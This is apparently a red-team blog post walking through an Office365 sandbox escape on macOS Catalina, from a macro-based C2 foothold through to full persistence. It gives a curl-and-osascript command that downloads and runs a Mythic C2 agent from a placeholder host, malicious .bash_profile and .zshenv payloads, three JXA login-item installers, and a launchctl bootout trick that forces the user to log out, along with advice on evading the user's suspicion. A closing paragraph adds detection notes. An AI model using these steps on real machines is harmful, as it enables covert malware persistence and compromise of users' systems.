Office365 MacOS Sandbox Escape
In this article, we are going to review how we can escape the Office365 sandbox in MacOS Catalina. Apple has hardened MacOS environment in recent years which has made privilege escalation from sandboxed applications lot more difficult than it used to be. The methodology discussed here builds on top of already published MDSec article by Adam Chester as well as Objective-See article by Patrick Wardle.
The vulnerability mentioned in office 365 sandbox escape article published by Adam Chester has since been remediated by adding additional restrictions where Office applications can not write files under LaunchAgents as well as Application Script folder.
However, it still allows us to drop files outside sandbox as well as install login items. This is what the Objective-See article leverages in order to escalate privileges. It relies on the fact that /Users/<username>/Library/ folder does not contain LaunchAgents folder. While this might be the case in freshly installed MacOS , corporate MacBooks have plethora of softwares installed and quite a few of them would need a plist file under user space, thus thwarting this technique by already having a LaunchAgents folder in place.
This methodology also relies on the fact MacBook not having certain files but chances of those files not existing are higher compared to LaunchAgents folder. So without further ado, let’s jump into how we are going to escape out of the Office365 sandbox.
In order to run this test, you would need the following :
- Macro enabled document that calls back to your C2. ( I am using macshell macro with excel for this purpose. This was done in MacOS 10.15.7 )
- Mythic (apfell) Agent hosted over web server ( This is without a doubt one of the most robust C2 for Macs. Also, one of the creators Cody Thomas was kind enough to provide me with its loginitem javascript which we will see later in this article )
The Steps to reproduce this escape are as followed.
1. Once you get call back to your C2 via macro enabled document, download mythic agent over curl and execute it using osascript.
This js file will be downloaded under “/Users/<username>/Library/Containers/com.microsoft.Excel/Data/” folder.
macshell > curl -k -o app.js https://<domain/IP>/app.js
macshell > osascript app.js

Once you get mythic call back , you would have to load following functions if your payload does not already have these functions.

2. After loading those functions , you would want to create two zip files , one file containing .bash_profile and other one containing .zshenv. The contents of this files are meant to execute a mythic agent but it can be your choice of C2 agent.
Whatever C2 agent you choose , make sure it doesn’t get terminated if the user closes terminal. That is what nohup command is for in this script.
$ cat > .bash_profile
echo “bash profile error report” > /tmp/~\$bashprofileerror.txt
nohup /usr/bin/osascript /Users/<username>/Library/Containers/com.microsoft.Excel/Data/app.js &$ zip -r bashprof.zip .bash_profile
$ cat > .zshenv
echo “zsh profile error report” > /tmp/~\$zshprofileerror.txt
nohup /usr/bin/osascript /Users/<username>/Library/Containers/com.microsoft.Excel/Data/app.js &$ zip -r zshprof.zip .zshenv
Few things to keep in mind here.
- As seen in image below , more often than not MacOS does not have .bash_profile and .zshenv by default.
- If you know exact shell environment ( bash OR zsh ) your target uses, you would only need one file of these two files. If you don’t , use them both.

3. You can check already installed login items under System -> Users & Groups > Login Items as shown below.
MacOS try to launch items installed here with default handlers for that item. For example, zip file will be opened with default archive utility.

4. Now you need to upload the two zip files you created using mythic agent under /Users/<username>/ directory.
In order for sandbox to be able to write files out sandbox, they need to be prepended with ~$.


5. Once the files have been uploaded , use jsimport function to import javascript shown below that will help you install loginitems.
This code is taken from one of the mythic function. I just wanted to explore jsimport feature at the time. You can use mythic in built function as well which is shown later in the section.
Make sure you modify the path in args to meet path for you test macbook. You can also change name in cfName parameter as shown below.
function BashloginItem(){
ObjC.import('CoreServices');
ObjC.import('Security');
ObjC.import('SystemConfiguration');
args = '/Users/<username>/~$sheet.zip';
let auth;
let iconRef = $.nil;
let fref = $.nil;
let result = $.AuthorizationCreate($.nil, $.nil, $.kAuthorizationDefaults, Ref(auth));if (result === 0) {
let temp = $.CFURLCreateFromFileSystemRepresentation($.kCFAllocatorDefault,args,args.length, false);
let items = $.LSSharedFileListCreate($.kCFAllocatorDefault, $.kLSSharedFileListGlobalLoginItems, $.nil);
$.LSSharedFileListSetAuthorization(items, auth);

let cfName = $.CFStringCreateWithCString($.nil,'office', $.kCFStringEncodingASCII);
let itemRef = $.LSSharedFileListInsertItemURL(items, $.kLSSharedFileListItemLast, cfName, $.nil, temp, $.nil, $.nil);
return {"user_output": "LoginItem installation successful", "completed": true};
} else {
return {"user_output": `LoginItem installation failed: AuthorizationCreate returned ${result}`, "completed": true};
}};
function ZshloginItem(){
ObjC.import('CoreServices');
ObjC.import('Security');
ObjC.import('SystemConfiguration');
args = '/Users/<username>/~$sheet1.zip';
let auth;
let iconRef = $.nil;
let fref = $.nil;
let result = $.AuthorizationCreate($.nil, $.nil, $.kAuthorizationDefaults, Ref(auth));if (result === 0) {
let temp = $.CFURLCreateFromFileSystemRepresentation($.kCFAllocatorDefault,args,args.length, false);
let items = $.LSSharedFileListCreate($.kCFAllocatorDefault, $.kLSSharedFileListGlobalLoginItems, $.nil);
$.LSSharedFileListSetAuthorization(items, auth);
let cfName = $.CFStringCreateWithCString($.nil,'excel', $.kCFStringEncodingASCII);
let itemRef = $.LSSharedFileListInsertItemURL(items, $.kLSSharedFileListItemLast, cfName, $.nil, temp, $.nil, $.nil);
return {"user_output": "LoginItem installation successful", "completed": true};
} else {
return {"user_output": `LoginItem installation failed: AuthorizationCreate returned ${result}`, "completed": true};
}};
function TerminalLoginItem(){
ObjC.import('CoreServices');
ObjC.import('Security');
ObjC.import('SystemConfiguration');
args = '/System/Applications/Utilities/Terminal.app';
let auth;
let iconRef = $.nil;
let fref = $.nil;
let result = $.AuthorizationCreate($.nil, $.nil, $.kAuthorizationDefaults, Ref(auth));if (result === 0) {
let temp = $.CFURLCreateFromFileSystemRepresentation($.kCFAllocatorDefault,args,args.length, false);
let items = $.LSSharedFileListCreate($.kCFAllocatorDefault, $.kLSSharedFileListGlobalLoginItems, $.nil);
$.LSSharedFileListSetAuthorization(items, auth);

let cfName = $.CFStringCreateWithCString($.nil,'Terminal3', $.kCFStringEncodingASCII);
let itemRef = $.LSSharedFileListInsertItemURL(items, $.kLSSharedFileListItemLast, cfName, $.nil, temp, $.nil, $.nil);
return {"user_output": "LoginItem installation successful", "completed": true};
} else {
return {"user_output": `LoginItem installation failed: AuthorizationCreate returned ${result}`, "completed": true};
}};
Now you would jsimport_call function one by one to call all three functions which will install three login items.
- zip file ~$sheet.zip
- zip file ~$sheet1.zip
- Terminal App
The first two login items will drop .bash_profile and .zshenv under /Users/<username>/ folder while Terminal app will run the payload from one of those profiles depending on the shell environment.
OR
5. You can load persist_loginitem_allusers functions and use it to install login items as well.

6. Go System -> Users & Groups > Login Items to verify if login items are installed.



7. Once the login Items are installed , you can bootout the user using launchctl . Before we do , let’s verify we are sandboxed by trying to list files in temp directory.
If you are sandboxed in macos office365 , you wont be able to access any folder outside the sandbox which for excel is /Users/<username>/Library/Containers/com.microsoft.Excel/Data/

8. Load run function of mythic. You can use this function to get value of $UID parameter which you can further use when you run launchctl bootout gui/$UID.
You can also use mythic shell function as shown below. Shell functions uses doshellscript() which is not OPSEC safe. Try avoiding it as much as possible.


9. This will log you out. When you log back in , you would see Terminal app open as well as archive utility which would have dropped .bash_profile and .zshenv under /Users/<username>/ folder. User can get suspicious since they will see terminal opened along with archive utility and username folder as shown below. So try to keep this file names as innocuous as possible.
If Terminal app opens before archive utility can unzip those files , you might have to kick user out again using launchctl bootout command. But before you do it second time, make sure to clean up zip files otherwise they will drop .bash_profile 2 and .zshenv 2 files and numbers will keep going up.
Alternatively, you can play the long game and wait for user to reboot.

10. As you can see below , unlike before I can access /tmp/ directory which shows that we have broken out of the sandbox.
In Conclusion
The ability of being able to write any file with prepended “~$” as well as being able to install login item , can be chained together to break out of sandbox. This technique is not limited to dropping .bash_profile or .zshenv. It can be leveraged to create any file or folder that does not exist by default and has potential of executing with higher privileges upon user login.
The detection for this sandbox escape requires to monitor office applications writing zip files outside sandbox as well as installing login items. As far as detection by people go, user can also get suspicious of suddenly getting logged out and upon logging back in seeing terminal open with archive utility.